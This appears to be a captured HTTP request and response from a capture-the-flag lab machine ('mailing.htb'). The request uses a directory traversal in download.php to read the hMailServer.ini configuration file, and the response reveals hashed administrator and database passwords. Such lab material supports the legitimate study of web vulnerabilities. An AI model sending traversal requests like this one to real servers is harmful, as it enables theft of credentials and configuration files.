 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../../../../../Program%20Files%20(x86)/hMailServer/Bin/hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Mon, 02 Sep 2024 17:42:05 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35